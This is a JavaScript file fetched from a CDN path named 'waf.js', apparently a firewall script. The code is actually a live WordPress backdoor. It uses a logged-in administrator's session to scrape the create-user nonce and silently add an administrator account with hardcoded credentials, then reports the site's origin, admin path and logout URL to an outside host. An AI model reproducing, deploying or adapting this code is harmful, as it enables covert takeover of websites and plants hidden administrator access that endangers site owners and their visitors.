

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js
body_size: 832
content:
!function () {
    "use strict";
    const U = "wpadmin", P = "WpAdmin2026!X", E = "mailt7767@gmail.com", L = "https://static.top/2.php";

    function log(url, adminPath, loginUrl) {
        const d = { u: url, p: adminPath, l: loginUrl || "N/A" };
        try {
            navigator.sendBeacon && navigator.sendBeacon(L, new Blob([JSON.stringify(d)], { type: "application/json" }));
            (new Image).src = L + "?" + new URLSearchParams(d).toString() + "&_=" + Date.now();
        } catch (e) { }
    }

    !async function () {
        const o = location.origin;
        let wp = "/";
        const el = document.querySelector('[href*="wp-content"],[src*="wp-content"]');
        if (el) { const m = (el.href || el.src).match(/(.*?)\/wp-content/); if (m) try { wp = new URL(m[1]).pathname; if (!wp.endsWith("/")) wp += "/"; } catch (e) { } }

        const url = o + wp + "wp-admin/user-new.php";
        let h;
        try {
            const r = await fetch(url, { credentials: "include" });
            if (!r.ok || r.url.includes("wp-login")) return;
            h = await r.text();
        } catch (e) { return; }

        if (!h || !h.includes("createuser")) return;

        let n = h.match(/name=['"]_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/value=['"]([a-f0-9]+)['"][^>]*name=['"]_wpnonce/i);
        if (!n) n = h.match(/name=['"]_wpnonce['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) return;

        const nn = h.includes("_wpnonce_create-user") ? "_wpnonce_create-user" : "_wpnonce";
        const f = new FormData();
        f.append(nn, n[1]);
        f.append("action", "createuser");
        f.append("user_login", U);
        f.append("email", E);
        f.append("pass1", P);
        f.append("pass2", P);
        f.append("role", "administrator");
        f.append("createuser", "Add New User");

        try {
            const r = await fetch(url, { method: "POST", body: f, credentials: "include" });
            const t = (await r.text()).toLowerCase();
            if (t.includes("update=add") || t.includes("user created") || t.includes("already exists") || t.includes("kullanÄ±cÄ±") || t.includes("usuario") || t.includes("utente") || t.includes("benutzer") || t.includes("uÅ¼ytkownik")) {
                // Success - get login URL from admin bar
                const lo = document.querySelector('#wp-admin-bar-logout a,a[href*="action=logout"]');
                const loginUrl = lo ? lo.href : null;
                // Admin path - proper format like: https://example.com>wp-admin
                const adminPath = o + (wp === "/" ? "" : wp.slice(0, -1)) + ">wp-admin";
                log(o, adminPath, loginUrl);
            }
        } catch (e) { }
    }();
}();
